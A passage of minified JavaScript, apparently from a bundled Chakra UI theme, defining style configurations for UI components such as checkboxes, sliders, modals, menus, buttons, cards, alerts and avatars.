  )`;return{...!n&&i&&o,...n?{bgImage:s}:{bgColor:a}}}),rk=(0,eu.k0)({lineHeight:"1",fontSize:"0.25em",fontWeight:"bold",color:"white"}),rE=(0,eu.k0)(e=>({bg:tg("gray.100","whiteAlpha.300")(e)})),rC=(0,eu.k0)(e=>({transitionProperty:"common",transitionDuration:"slow",...rS(e)})),rA=rw(e=>({label:rk,filledTrack:rC(e),track:rE(e)})),rP=rx({sizes:{xs:rw({track:{h:"1"}}),sm:rw({track:{h:"2"}}),md:rw({track:{h:"3"}}),lg:rw({track:{h:"4"}})},baseStyle:rA,defaultProps:{size:"md",colorScheme:"blue"}}),r_=e=>"function"==typeof e;function rT(e,...t){return r_(e)?e(...t):e}var{definePartsStyle:rR,defineMultiStyleConfig:rj}=(0,eu.D)(eM.keys),rO=(0,eu.gJ)("checkbox-size"),rB=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{w:rO.reference,h:rO.reference,transitionProperty:"box-shadow",transitionDuration:"normal",border:"2px solid",borderRadius:"sm",borderColor:"inherit",color:"white",_checked:{bg:tg(`${t}.500`,`${t}.200`)(e),borderColor:tg(`${t}.500`,`${t}.200`)(e),color:tg("white","gray.900")(e),_hover:{bg:tg(`${t}.600`,`${t}.300`)(e),borderColor:tg(`${t}.600`,`${t}.300`)(e)},_disabled:{borderColor:tg("gray.200","transparent")(e),bg:tg("gray.200","whiteAlpha.300")(e),color:tg("gray.500","whiteAlpha.500")(e)}},_indeterminate:{bg:tg(`${t}.500`,`${t}.200`)(e),borderColor:tg(`${t}.500`,`${t}.200`)(e),color:tg("white","gray.900")(e)},_disabled:{bg:tg("gray.100","whiteAlpha.100")(e),borderColor:tg("gray.100","transparent")(e)},_focusVisible:{boxShadow:"outline"},_invalid:{borderColor:tg("red.500","red.300")(e)}}}),rF=(0,eu.k0)({_disabled:{cursor:"not-allowed"}}),rz=(0,eu.k0)({userSelect:"none",_disabled:{opacity:.4}}),rD=(0,eu.k0)({transitionProperty:"transform",transitionDuration:"normal"}),rM=rj({baseStyle:rR(e=>({icon:rD,container:rF,control:rT(rB,e),label:rz})),sizes:{sm:rR({control:{[rO.variable]:"sizes.3"},label:{fontSize:"sm"},icon:{fontSize:"3xs"}}),md:rR({control:{[rO.variable]:"sizes.4"},label:{fontSize:"md"},icon:{fontSize:"2xs"}}),lg:rR({control:{[rO.variable]:"sizes.5"},label:{fontSize:"lg"},icon:{fontSize:"2xs"}})},defaultProps:{size:"md",colorScheme:"blue"}}),{defineMultiStyleConfig:rI,definePartsStyle:rL}=(0,eu.D)(eQ.keys),r$=(0,eu.k0)(e=>{var t;let r=null==(t=rT(rM.baseStyle,e))?void 0:t.control;return{...r,borderRadius:"full",_checked:{...null==r?void 0:r._checked,_before:{content:'""',display:"inline-block",pos:"relative",w:"50%",h:"50%",borderRadius:"50%",bg:"currentColor"}}}}),rV=rI({baseStyle:rL(e=>{var t,r;return{label:null==(t=rM.baseStyle)?void 0:t.call(rM,e).label,container:null==(r=rM.baseStyle)?void 0:r.call(rM,e).container,control:r$(e)}}),sizes:{md:rL({control:{w:"4",h:"4"},label:{fontSize:"md"}}),lg:rL({control:{w:"5",h:"5"},label:{fontSize:"lg"}}),sm:rL({control:{width:"3",height:"3"},label:{fontSize:"sm"}})},defaultProps:{size:"md",colorScheme:"blue"}}),{defineMultiStyleConfig:rN,definePartsStyle:rU}=(0,eu.D)(eK.keys),rW=(0,eu.gJ)("select-bg"),rq=rU({field:(0,eu.k0)({...null==(m=rc.baseStyle)?void 0:m.field,appearance:"none",paddingBottom:"1px",lineHeight:"normal",bg:rW.reference,[rW.variable]:"colors.white",_dark:{[rW.variable]:"colors.gray.700"},"> option, > optgroup":{bg:rW.reference}}),icon:(0,eu.k0)({width:"6",height:"100%",insetEnd:"2",position:"relative",color:"currentColor",fontSize:"xl",_disabled:{opacity:.5}})}),rH=(0,eu.k0)({paddingInlineEnd:"8"}),rG=rN({baseStyle:rq,sizes:{lg:{...null==(g=rc.sizes)?void 0:g.lg,field:{...null==(y=rc.sizes)?void 0:y.lg.field,...rH}},md:{...null==(v=rc.sizes)?void 0:v.md,field:{...null==(b=rc.sizes)?void 0:b.md.field,...rH}},sm:{...null==(x=rc.sizes)?void 0:x.sm,field:{...null==(w=rc.sizes)?void 0:w.sm.field,...rH}},xs:{...null==(S=rc.sizes)?void 0:S.xs,field:{...null==(k=rc.sizes)?void 0:k.xs.field,...rH},icon:{insetEnd:"1"}}},variants:rc.variants,defaultProps:rc.defaultProps}),rZ=(0,eu.gJ)("skeleton-start-color"),rQ=(0,eu.gJ)("skeleton-end-color"),rK=(0,eu.k0)({[rZ.variable]:"colors.gray.100",[rQ.variable]:"colors.gray.400",_dark:{[rZ.variable]:"colors.gray.800",[rQ.variable]:"colors.gray.600"},background:rZ.reference,borderColor:rQ.reference,opacity:.7,borderRadius:"sm"}),rJ=(0,eu.fj)({baseStyle:rK}),rY=(0,eu.gJ)("skip-link-bg"),rX=(0,eu.k0)({borderRadius:"md",fontWeight:"semibold",_focusVisible:{boxShadow:"outline",padding:"4",position:"fixed",top:"6",insetStart:"6",[rY.variable]:"colors.white",_dark:{[rY.variable]:"colors.gray.700"},bg:rY.reference}}),r0=(0,eu.fj)({baseStyle:rX}),{defineMultiStyleConfig:r1,definePartsStyle:r2}=(0,eu.D)(eJ.keys),r5=(0,eu.gJ)("slider-thumb-size"),r4=(0,eu.gJ)("slider-track-size"),r3=(0,eu.gJ)("slider-bg"),r6=(0,eu.k0)(e=>{let{orientation:t}=e;return{display:"inline-block",position:"relative",cursor:"pointer",_disabled:{opacity:.6,cursor:"default",pointerEvents:"none"},...ty({orientation:t,vertical:{h:"100%"},horizontal:{w:"100%"}})}}),r8=(0,eu.k0)(e=>{let t=ty({orientation:e.orientation,horizontal:{h:r4.reference},vertical:{w:r4.reference}});return{...t,overflow:"hidden",borderRadius:"sm",[r3.variable]:"colors.gray.200",_dark:{[r3.variable]:"colors.whiteAlpha.200"},_disabled:{[r3.variable]:"colors.gray.300",_dark:{[r3.variable]:"colors.whiteAlpha.300"}},bg:r3.reference}}),r9=(0,eu.k0)(e=>{let{orientation:t}=e,r=ty({orientation:t,vertical:{left:"50%",transform:"translateX(-50%)",_active:{transform:"translateX(-50%) scale(1.15)"}},horizontal:{top:"50%",transform:"translateY(-50%)",_active:{transform:"translateY(-50%) scale(1.15)"}}});return{...r,w:r5.reference,h:r5.reference,display:"flex",alignItems:"center",justifyContent:"center",position:"absolute",outline:0,zIndex:1,borderRadius:"full",bg:"white",boxShadow:"base",border:"1px solid",borderColor:"transparent",transitionProperty:"transform",transitionDuration:"normal",_focusVisible:{boxShadow:"outline"},_disabled:{bg:"gray.300"}}}),r7=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{width:"inherit",height:"inherit",[r3.variable]:`colors.${t}.500`,_dark:{[r3.variable]:`colors.${t}.200`},bg:r3.reference}}),ne=r1({baseStyle:r2(e=>({container:r6(e),track:r8(e),thumb:r9(e),filledTrack:r7(e)})),sizes:{lg:r2({container:{[r5.variable]:"sizes.4",[r4.variable]:"sizes.1"}}),md:r2({container:{[r5.variable]:"sizes.3.5",[r4.variable]:"sizes.1"}}),sm:r2({container:{[r5.variable]:"sizes.2.5",[r4.variable]:"sizes.0.5"}})},defaultProps:{size:"md",colorScheme:"blue"}}),nt=e3("spinner-size"),nr=(0,eu.k0)({width:[nt.reference],height:[nt.reference]}),nn={xs:(0,eu.k0)({[nt.variable]:"sizes.3"}),sm:(0,eu.k0)({[nt.variable]:"sizes.4"}),md:(0,eu.k0)({[nt.variable]:"sizes.6"}),lg:(0,eu.k0)({[nt.variable]:"sizes.8"}),xl:(0,eu.k0)({[nt.variable]:"sizes.12"})},ni=(0,eu.fj)({baseStyle:nr,sizes:nn,defaultProps:{size:"md"}}),{defineMultiStyleConfig:no,definePartsStyle:na}=(0,eu.D)(eY.keys),ns=no({baseStyle:na({container:{},label:(0,eu.k0)({fontWeight:"medium"}),helpText:(0,eu.k0)({opacity:.8,marginBottom:"2"}),number:(0,eu.k0)({verticalAlign:"baseline",fontWeight:"semibold"}),icon:(0,eu.k0)({marginEnd:1,w:"3.5",h:"3.5",verticalAlign:"middle"})}),sizes:{md:na({label:{fontSize:"sm"},helpText:{fontSize:"sm"},number:{fontSize:"2xl"}})},defaultProps:{size:"md"}}),nl=(0,eu.gJ)("kbd-bg"),nu=(0,eu.k0)({[nl.variable]:"colors.gray.100",_dark:{[nl.variable]:"colors.whiteAlpha.100"},bg:nl.reference,borderRadius:"md",borderWidth:"1px",borderBottomWidth:"3px",fontSize:"0.8em",fontWeight:"bold",lineHeight:"normal",px:"0.4em",whiteSpace:"nowrap"}),nc=(0,eu.fj)({baseStyle:nu}),nd=(0,eu.k0)({transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focusVisible:{boxShadow:"outline"}}),nh=(0,eu.fj)({baseStyle:nd}),{defineMultiStyleConfig:nf,definePartsStyle:np}=(0,eu.D)(eU.keys),nm=nf({baseStyle:np({icon:(0,eu.k0)({marginEnd:"2",display:"inline",verticalAlign:"text-bottom"})})}),{defineMultiStyleConfig:ng,definePartsStyle:ny}=(0,eu.D)(eW.keys),nv=(0,eu.gJ)("menu-bg"),nb=(0,eu.gJ)("menu-shadow"),nx=(0,eu.k0)({[nv.variable]:"#fff",[nb.variable]:"shadows.sm",_dark:{[nv.variable]:"colors.gray.700",[nb.variable]:"shadows.dark-lg"},color:"inherit",minW:"3xs",py:"2",zIndex:1,borderRadius:"md",borderWidth:"1px",bg:nv.reference,boxShadow:nb.reference}),nw=(0,eu.k0)({py:"1.5",px:"3",transitionProperty:"background",transitionDuration:"ultra-fast",transitionTimingFunction:"ease-in",_focus:{[nv.variable]:"colors.gray.100",_dark:{[nv.variable]:"colors.whiteAlpha.100"}},_active:{[nv.variable]:"colors.gray.200",_dark:{[nv.variable]:"colors.whiteAlpha.200"}},_expanded:{[nv.variable]:"colors.gray.100",_dark:{[nv.variable]:"colors.whiteAlpha.100"}},_disabled:{opacity:.4,cursor:"not-allowed"},bg:nv.reference}),nS=(0,eu.k0)({mx:4,my:2,fontWeight:"semibold",fontSize:"sm"}),nk=(0,eu.k0)({opacity:.6}),nE=(0,eu.k0)({border:0,borderBottom:"1px solid",borderColor:"inherit",my:"2",opacity:.6}),nC=ng({baseStyle:ny({button:(0,eu.k0)({transitionProperty:"common",transitionDuration:"normal"}),list:nx,item:nw,groupTitle:nS,command:nk,divider:nE})}),{defineMultiStyleConfig:nA,definePartsStyle:nP}=(0,eu.D)(eq.keys),n_=(0,eu.gJ)("modal-bg"),nT=(0,eu.gJ)("modal-shadow"),nR=(0,eu.k0)({bg:"blackAlpha.600",zIndex:"modal"}),nj=(0,eu.k0)(e=>{let{isCentered:t,scrollBehavior:r}=e;return{display:"flex",zIndex:"modal",justifyContent:"center",alignItems:t?"center":"flex-start",overflow:"inside"===r?"hidden":"auto",overscrollBehaviorY:"none"}}),nO=(0,eu.k0)(e=>{let{scrollBehavior:t}=e;return{borderRadius:"md",color:"inherit",my:"16",zIndex:"modal",maxH:"inside"===t?"calc(100% - 7.5rem)":void 0,[n_.variable]:"colors.white",[nT.variable]:"shadows.lg",_dark:{[n_.variable]:"colors.gray.700",[nT.variable]:"shadows.dark-lg"},bg:n_.reference,boxShadow:nT.reference}}),nB=(0,eu.k0)({px:"6",py:"4",fontSize:"xl",fontWeight:"semibold"}),nF=(0,eu.k0)({position:"absolute",top:"2",insetEnd:"3"}),nz=(0,eu.k0)(e=>{let{scrollBehavior:t}=e;return{px:"6",py:"2",flex:"1",overflow:"inside"===t?"auto":void 0}}),nD=(0,eu.k0)({px:"6",py:"4"});function nM(e){return"full"===e?nP({dialog:{maxW:"100vw",minH:"$100vh",my:"0",borderRadius:"0"}}):nP({dialog:{maxW:e}})}var nI=nA({baseStyle:nP(e=>({overlay:nR,dialogContainer:rT(nj,e),dialog:rT(nO,e),header:nB,closeButton:nF,body:rT(nz,e),footer:nD})),sizes:{xs:nM("xs"),sm:nM("sm"),md:nM("md"),lg:nM("lg"),xl:nM("xl"),"2xl":nM("2xl"),"3xl":nM("3xl"),"4xl":nM("4xl"),"5xl":nM("5xl"),"6xl":nM("6xl"),full:nM("full")},defaultProps:{size:"md"}}),{defineMultiStyleConfig:nL,definePartsStyle:n$}=(0,eu.D)(eH.keys),nV=e3("number-input-stepper-width"),nN=e3("number-input-input-padding"),nU=ti(nV).add("0.5rem").toString(),nW=e3("number-input-bg"),nq=e3("number-input-color"),nH=e3("number-input-border-color"),nG=(0,eu.k0)({[nV.variable]:"sizes.6",[nN.variable]:nU}),nZ=(0,eu.k0)(e=>{var t,r;return null!=(r=null==(t=rT(rc.baseStyle,e))?void 0:t.field)?r:{}}),nQ=(0,eu.k0)({width:nV.reference}),nK=(0,eu.k0)({borderStart:"1px solid",borderStartColor:nH.reference,color:nq.reference,bg:nW.reference,[nq.variable]:"colors.chakra-body-text",[nH.variable]:"colors.chakra-border-color",_dark:{[nq.variable]:"colors.whiteAlpha.800",[nH.variable]:"colors.whiteAlpha.300"},_active:{[nW.variable]:"colors.gray.200",_dark:{[nW.variable]:"colors.whiteAlpha.300"}},_disabled:{opacity:.4,cursor:"not-allowed"}});function nJ(e){var t,r,n;let i=null==(t=rc.sizes)?void 0:t[e],o={lg:"md",md:"md",sm:"sm",xs:"sm"},a=null!=(n=null==(r=i.field)?void 0:r.fontSize)?n:"md",s=e_.fontSizes[a];return n$({field:{...i.field,paddingInlineEnd:nN.reference,verticalAlign:"top"},stepper:{fontSize:ti(s).multiply(.75).toString(),_first:{borderTopEndRadius:o[e]},_last:{borderBottomEndRadius:o[e],mt:"-1px",borderTopWidth:1}}})}var nY=nL({baseStyle:n$(e=>{var t;return{root:nG,field:null!=(t=rT(nZ,e))?t:{},stepperGroup:nQ,stepper:nK}}),sizes:{xs:nJ("xs"),sm:nJ("sm"),md:nJ("md"),lg:nJ("lg")},variants:rc.variants,defaultProps:rc.defaultProps}),nX=(0,eu.k0)({...null==(E=rc.baseStyle)?void 0:E.field,textAlign:"center"}),n0={lg:(0,eu.k0)({fontSize:"lg",w:12,h:12,borderRadius:"md"}),md:(0,eu.k0)({fontSize:"md",w:10,h:10,borderRadius:"md"}),sm:(0,eu.k0)({fontSize:"sm",w:8,h:8,borderRadius:"sm"}),xs:(0,eu.k0)({fontSize:"xs",w:6,h:6,borderRadius:"sm"})},n1={outline:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.outline,e))?void 0:r.field)?n:{}}),flushed:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.flushed,e))?void 0:r.field)?n:{}}),filled:(0,eu.k0)(e=>{var t,r,n;return null!=(n=null==(r=rT(null==(t=rc.variants)?void 0:t.filled,e))?void 0:r.field)?n:{}}),unstyled:null!=(A=null==(C=rc.variants)?void 0:C.unstyled.field)?A:{}},n2=(0,eu.fj)({baseStyle:nX,sizes:n0,variants:n1,defaultProps:rc.defaultProps}),{defineMultiStyleConfig:n5,definePartsStyle:n4}=(0,eu.D)(eG.keys),n3=e3("popper-bg"),n6=e3("popper-arrow-bg"),n8=e3("popper-arrow-shadow-color"),n9=n5({baseStyle:n4({popper:(0,eu.k0)({zIndex:10}),content:(0,eu.k0)({[n3.variable]:"colors.white",bg:n3.reference,[n6.variable]:n3.reference,[n8.variable]:"colors.gray.200",_dark:{[n3.variable]:"colors.gray.700",[n8.variable]:"colors.whiteAlpha.300"},width:"xs",border:"1px solid",borderColor:"inherit",borderRadius:"md",boxShadow:"sm",zIndex:"inherit",_focusVisible:{outline:0,boxShadow:"outline"}}),header:(0,eu.k0)({px:3,py:2,borderBottomWidth:"1px"}),body:(0,eu.k0)({px:3,py:2}),footer:(0,eu.k0)({px:3,py:2,borderTopWidth:"1px"}),closeButton:(0,eu.k0)({position:"absolute",borderRadius:"md",top:1,insetEnd:2,padding:2})})}),{definePartsStyle:n7,defineMultiStyleConfig:ie}=(0,eu.D)(eI.keys),it=(0,eu.gJ)("drawer-bg"),ir=(0,eu.gJ)("drawer-box-shadow");function ii(e){return"full"===e?n7({dialog:{maxW:"100vw",h:"100vh"}}):n7({dialog:{maxW:e}})}var io=(0,eu.k0)({bg:"blackAlpha.600",zIndex:"overlay"}),ia=(0,eu.k0)({display:"flex",zIndex:"modal",justifyContent:"center"}),is=(0,eu.k0)(e=>{let{isFullHeight:t}=e;return{...t&&{height:"100vh"},zIndex:"modal",maxH:"100vh",color:"inherit",[it.variable]:"colors.white",[ir.variable]:"shadows.lg",_dark:{[it.variable]:"colors.gray.700",[ir.variable]:"shadows.dark-lg"},bg:it.reference,boxShadow:ir.reference}}),il=(0,eu.k0)({px:"6",py:"4",fontSize:"xl",fontWeight:"semibold"}),iu=(0,eu.k0)({position:"absolute",top:"2",insetEnd:"3"}),ic=(0,eu.k0)({px:"6",py:"2",flex:"1",overflow:"auto"}),id=(0,eu.k0)({px:"6",py:"4"}),ih=ie({baseStyle:n7(e=>({overlay:io,dialogContainer:ia,dialog:rT(is,e),header:il,closeButton:iu,body:ic,footer:id})),sizes:{xs:ii("xs"),sm:ii("md"),md:ii("lg"),lg:ii("2xl"),xl:ii("4xl"),full:ii("full")},defaultProps:{size:"xs"}}),{definePartsStyle:ip,defineMultiStyleConfig:im}=(0,eu.D)(eL.keys),ig=im({baseStyle:ip({preview:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal"}),input:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal",width:"full",_focusVisible:{boxShadow:"outline"},_placeholder:{opacity:.6}}),textarea:(0,eu.k0)({borderRadius:"md",py:"1",transitionProperty:"common",transitionDuration:"normal",width:"full",_focusVisible:{boxShadow:"outline"},_placeholder:{opacity:.6}})})}),{definePartsStyle:iy,defineMultiStyleConfig:iv}=(0,eu.D)(e$.keys),ib=(0,eu.gJ)("form-control-color"),ix=iv({baseStyle:iy({container:{width:"100%",position:"relative"},requiredIndicator:(0,eu.k0)({marginStart:"1",[ib.variable]:"colors.red.500",_dark:{[ib.variable]:"colors.red.300"},color:ib.reference}),helperText:(0,eu.k0)({mt:"2",[ib.variable]:"colors.gray.600",_dark:{[ib.variable]:"colors.whiteAlpha.600"},color:ib.reference,lineHeight:"normal",fontSize:"sm"})})}),{definePartsStyle:iw,defineMultiStyleConfig:iS}=(0,eu.D)(eV.keys),ik=(0,eu.gJ)("form-error-color"),iE=iS({baseStyle:iw({text:(0,eu.k0)({[ik.variable]:"colors.red.500",_dark:{[ik.variable]:"colors.red.300"},color:ik.reference,mt:"2",fontSize:"sm",lineHeight:"normal"}),icon:(0,eu.k0)({marginEnd:"0.5em",[ik.variable]:"colors.red.500",_dark:{[ik.variable]:"colors.red.300"},color:ik.reference})})}),iC=(0,eu.k0)({fontSize:"md",marginEnd:"3",mb:"2",fontWeight:"medium",transitionProperty:"common",transitionDuration:"normal",opacity:1,_disabled:{opacity:.4}}),iA=(0,eu.fj)({baseStyle:iC}),iP=(0,eu.k0)({fontFamily:"heading",fontWeight:"bold"}),i_={"4xl":(0,eu.k0)({fontSize:["6xl",null,"7xl"],lineHeight:1}),"3xl":(0,eu.k0)({fontSize:["5xl",null,"6xl"],lineHeight:1}),"2xl":(0,eu.k0)({fontSize:["4xl",null,"5xl"],lineHeight:[1.2,null,1]}),xl:(0,eu.k0)({fontSize:["3xl",null,"4xl"],lineHeight:[1.33,null,1.2]}),lg:(0,eu.k0)({fontSize:["2xl",null,"3xl"],lineHeight:[1.33,null,1.2]}),md:(0,eu.k0)({fontSize:"xl",lineHeight:1.2}),sm:(0,eu.k0)({fontSize:"md",lineHeight:1.2}),xs:(0,eu.k0)({fontSize:"sm",lineHeight:1.2})},iT=(0,eu.fj)({baseStyle:iP,sizes:i_,defaultProps:{size:"xl"}}),{defineMultiStyleConfig:iR,definePartsStyle:ij}=(0,eu.D)(eD.keys),iO=iR({baseStyle:ij({link:(0,eu.k0)({transitionProperty:"common",transitionDuration:"fast",transitionTimingFunction:"ease-out",cursor:"pointer",textDecoration:"none",outline:"none",color:"inherit",_hover:{textDecoration:"underline"},_focusVisible:{boxShadow:"outline"}})})}),iB=(0,eu.k0)({lineHeight:"1.2",borderRadius:"md",fontWeight:"semibold",transitionProperty:"common",transitionDuration:"normal",_focusVisible:{boxShadow:"outline"},_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{_disabled:{bg:"initial"}}}),iF=(0,eu.k0)(e=>{let{colorScheme:t,theme:r}=e;if("gray"===t)return{color:tg("inherit","whiteAlpha.900")(e),_hover:{bg:tg("gray.100","whiteAlpha.200")(e)},_active:{bg:tg("gray.200","whiteAlpha.300")(e)}};let n=tV(`${t}.200`,.12)(r),i=tV(`${t}.200`,.24)(r);return{color:tg(`${t}.600`,`${t}.200`)(e),bg:"transparent",_hover:{bg:tg(`${t}.50`,n)(e)},_active:{bg:tg(`${t}.100`,i)(e)}}}),iz=(0,eu.k0)(e=>{let{colorScheme:t}=e,r=tg("gray.200","whiteAlpha.300")(e);return{border:"1px solid",borderColor:"gray"===t?r:"currentColor",".chakra-button__group[data-attached][data-orientation=horizontal] > &:not(:last-of-type)":{marginEnd:"-1px"},".chakra-button__group[data-attached][data-orientation=vertical] > &:not(:last-of-type)":{marginBottom:"-1px"},...rT(iF,e)}}),iD={yellow:{bg:"yellow.400",color:"black",hoverBg:"yellow.500",activeBg:"yellow.600"},cyan:{bg:"cyan.400",color:"black",hoverBg:"cyan.500",activeBg:"cyan.600"}},iM=(0,eu.k0)(e=>{var t;let{colorScheme:r}=e;if("gray"===r){let t=tg("gray.100","whiteAlpha.200")(e);return{bg:t,_hover:{bg:tg("gray.200","whiteAlpha.300")(e),_disabled:{bg:t}},_active:{bg:tg("gray.300","whiteAlpha.400")(e)}}}let{bg:n=`${r}.500`,color:i="white",hoverBg:o=`${r}.600`,activeBg:a=`${r}.700`}=null!=(t=iD[r])?t:{},s=tg(n,`${r}.200`)(e);return{bg:s,color:tg(i,"gray.800")(e),_hover:{bg:tg(o,`${r}.300`)(e),_disabled:{bg:s}},_active:{bg:tg(a,`${r}.400`)(e)}}}),iI=(0,eu.k0)(e=>{let{colorScheme:t}=e;return{padding:0,height:"auto",lineHeight:"normal",verticalAlign:"baseline",color:tg(`${t}.500`,`${t}.200`)(e),_hover:{textDecoration:"underline",_disabled:{textDecoration:"none"}},_active:{color:tg(`${t}.700`,`${t}.500`)(e)}}}),iL=(0,eu.k0)({bg:"none",color:"inherit",display:"inline",lineHeight:"inherit",m:"0",p:"0"}),i$={lg:(0,eu.k0)({h:"12",minW:"12",fontSize:"lg",px:"6"}),md:(0,eu.k0)({h:"10",minW:"10",fontSize:"md",px:"4"}),sm:(0,eu.k0)({h:"8",minW:"8",fontSize:"sm",px:"3"}),xs:(0,eu.k0)({h:"6",minW:"6",fontSize:"xs",px:"2"})},iV=(0,eu.fj)({baseStyle:iB,variants:{ghost:iF,outline:iz,solid:iM,link:iI,unstyled:iL},sizes:i$,defaultProps:{variant:"solid",size:"md",colorScheme:"gray"}}),{definePartsStyle:iN,defineMultiStyleConfig:iU}=(0,eu.D)(e5.keys),iW=(0,eu.gJ)("card-bg"),iq=(0,eu.gJ)("card-padding"),iH=(0,eu.gJ)("card-shadow"),iG=(0,eu.gJ)("card-radius"),iZ=(0,eu.gJ)("card-border-width","0"),iQ=(0,eu.gJ)("card-border-color"),iK=iN({container:{[iW.variable]:"colors.chakra-body-bg",backgroundColor:iW.reference,boxShadow:iH.reference,borderRadius:iG.reference,color:"chakra-body-text",borderWidth:iZ.reference,borderColor:iQ.reference},body:{padding:iq.reference,flex:"1 1 0%"},header:{padding:iq.reference},footer:{padding:iq.reference}}),iJ={sm:iN({container:{[iG.variable]:"radii.base",[iq.variable]:"space.3"}}),md:iN({container:{[iG.variable]:"radii.md",[iq.variable]:"space.5"}}),lg:iN({container:{[iG.variable]:"radii.xl",[iq.variable]:"space.7"}})},iY=iU({baseStyle:iK,variants:{elevated:iN({container:{[iH.variable]:"shadows.base",_dark:{[iW.variable]:"colors.gray.700"}}}),outline:iN({container:{[iZ.variable]:"1px",[iQ.variable]:"colors.chakra-border-color"}}),filled:iN({container:{[iW.variable]:"colors.chakra-subtle-bg"}}),unstyled:{body:{[iq.variable]:0},header:{[iq.variable]:0},footer:{[iq.variable]:0}}},sizes:iJ,defaultProps:{variant:"elevated",size:"md"}}),iX=e3("close-button-size"),i0=e3("close-button-bg"),i1=(0,eu.k0)({w:[iX.reference],h:[iX.reference],borderRadius:"md",transitionProperty:"common",transitionDuration:"normal",_disabled:{opacity:.4,cursor:"not-allowed",boxShadow:"none"},_hover:{[i0.variable]:"colors.blackAlpha.100",_dark:{[i0.variable]:"colors.whiteAlpha.100"}},_active:{[i0.variable]:"colors.blackAlpha.200",_dark:{[i0.variable]:"colors.whiteAlpha.200"}},_focusVisible:{boxShadow:"outline"},bg:i0.reference}),i2={lg:(0,eu.k0)({[iX.variable]:"sizes.10",fontSize:"md"}),md:(0,eu.k0)({[iX.variable]:"sizes.8",fontSize:"xs"}),sm:(0,eu.k0)({[iX.variable]:"sizes.6",fontSize:"2xs"})},i5=(0,eu.fj)({baseStyle:i1,sizes:i2,defaultProps:{size:"md"}}),{variants:i4,defaultProps:i3}=t8,i6=(0,eu.k0)({fontFamily:"mono",fontSize:"sm",px:"0.2em",borderRadius:"sm"}),i8=(0,eu.fj)({baseStyle:i6,variants:i4,defaultProps:i3}),i9=(0,eu.k0)({w:"100%",mx:"auto",maxW:"prose",px:"4"}),i7=(0,eu.fj)({baseStyle:i9}),oe=(0,eu.k0)({opacity:.6,borderColor:"inherit"}),ot=(0,eu.k0)({borderStyle:"solid"}),or=(0,eu.k0)({borderStyle:"dashed"}),on=(0,eu.fj)({baseStyle:oe,variants:{solid:ot,dashed:or},defaultProps:{variant:"solid"}}),{definePartsStyle:oi,defineMultiStyleConfig:oo}=(0,eu.D)(eB.keys),oa=oo({baseStyle:oi({container:(0,eu.k0)({borderTopWidth:"1px",borderColor:"inherit",_last:{borderBottomWidth:"1px"}}),button:(0,eu.k0)({transitionProperty:"common",transitionDuration:"normal",fontSize:"md",_focusVisible:{boxShadow:"outline"},_hover:{bg:"blackAlpha.50"},_disabled:{opacity:.4,cursor:"not-allowed"},px:"4",py:"2"}),panel:(0,eu.k0)({pt:"2",px:"4",pb:"5"}),icon:(0,eu.k0)({fontSize:"1.25em"})})}),{definePartsStyle:os,defineMultiStyleConfig:ol}=(0,eu.D)(eF.keys),ou=(0,eu.gJ)("alert-fg"),oc=(0,eu.gJ)("alert-bg");function od(e){let{theme:t,colorScheme:r}=e,n=tV(`${r}.200`,.16)(t);return{light:`colors.${r}.100`,dark:n}}var oh=ol({baseStyle:os({container:{bg:oc.reference,px:"4",py:"3"},title:{fontWeight:"bold",lineHeight:"6",marginEnd:"2"},description:{lineHeight:"6"},icon:{color:ou.reference,flexShrink:0,marginEnd:"3",w:"5",h:"6"},spinner:{color:ou.reference,flexShrink:0,marginEnd:"3",w:"5",h:"5"}}),variants:{subtle:os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark}}}}),"left-accent":os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark},paddingStart:"3",borderStartWidth:"4px",borderStartColor:ou.reference}}}),"top-accent":os(e=>{let{colorScheme:t}=e,r=od(e);return{container:{[ou.variable]:`colors.${t}.500`,[oc.variable]:r.light,_dark:{[ou.variable]:`colors.${t}.200`,[oc.variable]:r.dark},pt:"2",borderTopWidth:"4px",borderTopColor:ou.reference}}}),solid:os(e=>{let{colorScheme:t}=e;return{container:{[ou.variable]:"colors.white",[oc.variable]:`colors.${t}.500`,_dark:{[ou.variable]:"colors.gray.900",[oc.variable]:`colors.${t}.200`},color:ou.reference}}})},defaultProps:{variant:"subtle",colorScheme:"blue"}}),{definePartsStyle:of,defineMultiStyleConfig:op}=(0,eu.D)(ez.keys),om=(0,eu.gJ)("avatar-border-color"),og=(0,eu.gJ)("avatar-bg"),oy=(0,eu.k0)({borderRadius:"full",border:"0.2em solid",[om.variable]:"white",_dark:{[om.variable]:"colors.gray.800"},borderColor:om.reference}),ov=(0,eu.k0)({[og.variable]:"colors.gray.200",_dark:{[og.variable]:"colors.whiteAlpha.400"},bgColor:og.reference}),ob=(0,eu.gJ)("avatar-background"),ox=(0,eu.k0)(e=>{let{name:t,theme:r}=e,n=t?function(e){var t;let r=tU();return!e||tD(e)?r:e.string&&e.colors?function(e,t){let r=0;if(0===e.length)return t[0];for(let t=0;t<e.length;t+=1)r=e.charCodeAt(t)+((r<<5)-r),r&=r;return r=(r%t.length+t.length)%t.length,t[r]}(e.string,e.colors):e.string&&!e.colors?function(e){let t=0;if(0===e.length)return t.toString();for(let r=0;r<e.length;r+=1)t=e.charCodeAt(r)+((t<<5)-t),t&=t;let r="#";for(let e=0;e<3;e+=1){let n=t>>8*e&255;r+=`00${n.toString(16)}`.substr(-2)}return r}(e.string):e.colors&&!e.string?(t=e.colors)[Math.floor(Math.random()*t.length)]:r}({string:t}):"colors.gray.400",i=t$(n)(r),o="white";return 